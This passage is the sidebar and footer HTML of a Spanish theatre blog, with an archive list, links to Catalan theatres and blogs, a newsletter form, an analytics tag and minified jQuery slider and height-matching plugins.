</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
